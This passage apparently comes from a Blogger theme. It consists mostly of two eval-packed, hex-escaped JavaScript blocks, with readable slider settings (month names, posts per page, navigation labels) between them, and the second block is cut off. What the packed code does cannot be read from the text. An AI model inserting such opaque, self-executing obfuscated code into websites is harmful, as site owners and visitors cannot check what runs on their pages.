a\\c\\a\\q\\a\\b\\n\\a\\D\\a\\15\\a\\c\\a\\q\\a\\b\\1f\\a\\15\\a\\15\\a\\c\\a\\q\\a\\U\\a\\b\\1f\\a\\15\\a\\c\\a\\14\\a\\r\\a\\G\\a\\j\\a\\G\\a\\F\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\p\\a\\g\\a\\E\\a\\g\\a\\x\\a\\j\\a\\c\\a\\g\\a\\I\\a\\F\\a\\g\\a\\d\\a\\c\\a\\x\\a\\g\\a\\17\\a\\c\\a\\I\\a\\g\\a\\d\\a\\v\\a\\s\\a\\c\\a\\j\\a\\P\\a\\G\\a\\I\\a\\F\\a\\x\\a\\s\\a\\v\\a\\t\\a\\c\\a\\b\\O\\a\\g\\a\\F\\a\\p\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\b\\i\\a\\s\\a\\x\\a\\G\\a\\s\\a\\p\\a\\14\\a\\c\\a\\1d\\a\\p\\a\\p\\a\\s\\a\\14\\a\\c\\a\\b\\k\\a\\E\\a\\j\\a\\r\\a\\F\\a\\r\\a\\p\\a\\c\\a\\t\\a\\s\\a\\F\\a\\g\\a\\t\\a\\c\\a\\b\\w\\a\\g\\a\\Q\\a\\j\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\1d\\a\\G\\a\\B\\a\\G\\a\\q\\a\\j\\a\\c\\a\\b\\i\\a\\G\\a\\t\\a\\14\\a\\c\\a\\x\\a\\r\\a\\b\\m\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\p\\a\\g\\a\\I\\a\\r\\a\\1i\\a\\g\\a\\c\\a\\q\\a\\G\\a\\F\\a\\q\\a\\j\\a\\p\\a\\v\\a\\x\\a\\B\\a\\c\\a\\r\\a\\x\\a\\t\\a\\r\\a\\s\\a\\d\\a\\c\\a\\d\\a\\r\\a\\E\\a\\G\\a\\I\\a\\g\\a\\x\\a\\j\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\12\\a\\t\\a\\g\\a\\I\\a\\g\\a\\x\\a\\j\\a\\b\\e\\a\\14\\a\\b\\q\\a\\d\\a\\c\\a\\I\\a\\14\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\x\\a\\G\\a\\t\\a\\t\\a\\c\\a\\t\\a\\r\\a\\E\\a\\s\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\Q\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\g\\a\\d\\a\\c\\a\\17\\a\\v\\a\\d\\a\\B\\a\\g\\a\\j\\a\\c\\a\\p\\a\\g\\a\\L\\a\\c\\a\\d\\a\\r\\a\\L\\a\\r\\a\\t\\a\\t\\a\\r\\a\\17\\a\\c\\a\\b\\O\\a\\p\\a\\g\\a\\g\\a\\c\\a\\b\\e\\a\\t\\a\\r\\a\\B\\a\\B\\a\\g\\a\\p\\a\\c\\a\\b\\f\\a\\g\\a\\I\\a\\Q\\a\\t\\a\\s\\a\\j\\a\\g\\a\\q\\a\\c\\a\\v\\a\\x\\a\\x\\a\\g\\a\\p\\a\\b\\p\\a\\b\\f\\a\\b\\j\\a\\b\\l\\a\\c\\a\\b\\f\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\y\\a\\Q\\a\\r\\a\\q\\a\\g\\19\\13\\19\\19\\13\\19\\a\\L\\a\\p\\a\\r\\a\\I\\a\\b\\M\\a\\P\\a\\s\\a\\p\\a\\b\\M\\a\\r\\a\\d\\a\\g\\19\\13\\19\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\19\\13\\19\\a\\b\\S\\a\\17\\a\\y\\19\\13\\19\\a\\b\\S\\a\\F\\19\\13\\19\\a\\B\\19\\Y\\1o\\b\\15\\Z\\b\\C\\Z\\b\\F\\13\\b\\L\\13\\1a\\13\\b\\A\\13\\b\\V\\13\\b\\P\\11\\1k\\b\\V\\1n\\b\\C\\Z\\1a\\11\\1k\\b\\E\\Z\\1a\\1O\\b\\L\\1A\\1g\\10\\O\\Y\\1C\\b\\V\\Z\\b\\17\\Z\\1a\\1y\\b\\L\\11\\11\\11\\1r\\Z\\Z\\1a\\1n\\1a\\1P\\b\\L\\11\\1S\\b\\18\\1A\\b\\R\\10\\1g\\10\\N\\Y\\Y\\Z\\1a\\1r\\b\\1e\\11\\1C\\1a\\1F\\b\\X\\Z\\b\\14\\11\\11\\1m\\1o\\b\\T\\Z\\1M\\1g\\10\\O\\Y\\10\\1g\\10\\K\\Y\\Y\\Z\\1y\\1N\\1y\\13\\b\\R\\11\\11\\1k\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\P\\10\\b\\V\\Z\\1a\\11\\Y\\1n\\b\\A\\10\\1a\\Y\\h\\h\\b\\V\\Z\\1a\\11\\1m\\1o\\b\\A\\1n\\10\\b\\C\\Z\\b\\V\\11\\1k\\b\\E\\1q\\b\\P\\10\\b\\V\\Y\\1m\\Y\\1o\\b\\V\\1n\\b\\C\\Z\\11\\1k\\b\\E\\1q\\1g\\10\\V\\Y\\1m\\1o\\1a\\1n\\b\\1m\\1o\\b\\U\\Z\\1a\\1t\\1t\\11\\1k\\b\\T\\Z\\b\\A\\10\\1a\\Y\\11\\1k\\b\\F\\1n\\b\\F\\10\\1g\\10\\K\\Y\\Y\\Z\\b\\1a\\1q\\b\\1b\\Z\\1g\\10\\12\\Y\\1r\\b\\V\\Z\\1a\\11\\1r\\1g\\10\\12\\Y\\13\\1g\\10\\1f\\Y\\11\\13\\b\\A\\10\\1a\\Y\\11\\1m\\1m\\1o\\b\\E\\1q\\b\\F\\1m\\Z\\1g\\10\\W\\Y\\13\\b\\1d\\13\\b\\1g\\13\\1g\\10\\J\\Y\\10\\1g\\10\\M\\Y\\Y\\Z\\1g\\10\\b\\Y\\11\\13\\W\\13\\1k\\1m\\11\\11","\\h","\\x\\u\\p\\l\\v","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\d\\V\\C\\h\\d\\M\\V\\h\\d\\K\\N\\h\\d\\M\\M\\h\\d\\J\\b\\h\\d\\V\\O\\h\\d\\J\\F\\h\\d\\M\\H\\h\\d\\M\\12\\h\\d\\M\\1f\\h\\d\\M\\W\\h\\d\\V\\M\\h\\d\\K\\I\\h\\d\\V\\J\\h\\d\\K\\b\\h\\d\\J\\C\\h\\d\\J\\H\\h\\d\\K\\C\\h\\d\\K\\H\\h\\d\\K\\1f\\h\\d\\M\\E\\h\\d\\M\\I\\h\\d\\M\\C\\h\\d\\K\\O\\h\\d\\J\\M\\h\\d\\V\\N\\h\\d\\K\\V\\h\\d\\K\\J\\h\\d\\J\\N\\h\\d\\K\\M\\h\\d\\J\\E\\h\\d\\K\\F\\h\\d\\K\\K\\h\\d\\V\\W\\h\\d\\K\\12\\h\\d\\V\\E\\h\\d\\V\\F\\h\\d\\J\\K\\h\\d\\M\\F\\h\\d\\J\\V\\h\\d\\V\\1f\\h\\d\\J\\B\\h\\d\\V\\V\\h\\d\\J\\12\\h\\d\\J\\W\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\J\\h\\d\\J\\1f\\h\\d\\K\\B\\h\\d\\O\\b\\h\\1p\\W\\d\\c\\N\\f\\12\\h\\d\\V\\K\\h\\d\\N\\F\\h\\d\\N\\E\\h\\d\\M\\O\\h\\d\\O\\J\\h\\d\\V\\12\\h\\d\\O\\K\\h\\d\\O\\O\\h\\d\\K\\E\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\N\\h\\d\\O\\N\\h\\d\\J\\O\\h\\d\\V\\B\\h\\d\\O\\M\\h\\d\\N\\W\\h\\d\\O\\B\\h\\d\\N\\O\\h\\d\\O\\F\\h\\d\\O\\I\\h\\d\\N\\I\\h\\d\\O\\C\\h\\d\\J\\J\\h\\d\\M\\K\\h\\d\\O\\12\\h\\d\\O\\H\\h\\d\\O\\1f\\h\\d\\V\\b\\h\\d\\M\\J\\h\\d\\N\\J\\h\\d\\J\\I\\h\\d\\O\\V\\h\\d\\O\\E\\h\\d\\N\\12\\h\\d\\N\\N\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\O\\h\\d\\M\\b\\h\\d\\N\\K\\h\\d\\N\\1f\\h\\d\\N\\V\\h\\t\\f\\v\\y\\t\\q\\h\\j\\y\\q\\g\\v\\l\\s\\q\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\b\\h\\d\\N\\b\\h\\d\\N\\M\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\M\\h\\d\\N\\B\\h\\1p\\W\\d\\b\\12\\b\\f\\d\\K\\h\\d\\N\\C\\h\\15\\v\\t\\l\\q\\k\\h\\A\\m\\l\\p\\f\\h\\l\\j\\h\\v\\s\\15\\v\\t\\l\\q\\k\\h\\J\\K\\h\\z\\c\\t\\h\\u\\c\\t\\x\\f\\P\\q\\v\\h\\J\\N\\h\\f\\z\\c\\p\\h\\q\\f\\A\\h\\18\\f\\k\\H\\d\\u\\h\\M\\1f\\h\\K\\M\\h\\b\\N\\K","","\\j\\t\\s\\r\\C\\m\\c\\t\\C\\s\\i\\f","\\t\\f\\u\\p\\c\\g\\f","\\a\\A\\1r","\\a\\e","\\k"];1T(1u(1v,1w,1c,1s,1l,1z){1l=1u(1c){1x(1c<1w?1j[4]:1l(1G(1c/1w)))+((1c=1c%1w)>1H?1B[1j[5]](1c+1J):1c.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1c--){1z[1l(1c)]=1s[1c]||1l(1c)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1c=1};1D(1c--){1E(1s[1c]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1c)+1j[8],1j[9]),1s[1c])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x65|x63|x7C|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x72|x70|x74|x71|x73|x75|x76|x77|x41|x43|x79|x42|x44|x7A|x45|x46|x33|x36|x47|x32|x35|x34|x49|x48|x4B|x4A|x4D|x4C|x37|x30|x4E|x5D|x28|x5B|x29|x38|x2C|x4F|x53|x50|x51|x52|x22|x54|x55|_0x1d97x3|x57|x56|x39|x58|x5A|x59|_0xf2ab|x7B|_0x1d97x5|x7D|x3D|x3B|x5F|x20|x2B|_0x1d97x4|x2D|function|_0x1d97x1|_0x1d97x2|return|x2F|_0x1d97x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|122'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4DqB1DkavN1MwuKWi2Wsh_87V3jSpqJ9rEojFOKn7LBT_bFCgy-3lgeS6tOdxSky_oRtdTZug5u2lImz5OSvyLvrhOXcuHtjLHUTo3wkBLkuWCrIfndlxzpJJE137ik0ncLzF50dZsBI/s1600-r/nth.png";
var POST_PER_PAGE = 8; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Y\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\e\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\p\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\p\\a\\u\\a\\k\\a\\e\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\p\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\14\\a\\i\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\